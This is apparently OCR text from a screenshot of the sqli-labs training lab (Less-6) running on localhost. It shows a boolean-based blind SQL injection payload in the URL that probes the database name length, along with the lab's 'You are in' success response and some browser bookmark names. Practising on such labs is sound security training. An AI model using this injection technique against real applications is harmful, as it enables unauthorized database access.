 127.0.0.1/sqli-labs-master/Less-6/?id=1" and length(database())=8 --+
址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Ttoc's blog
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6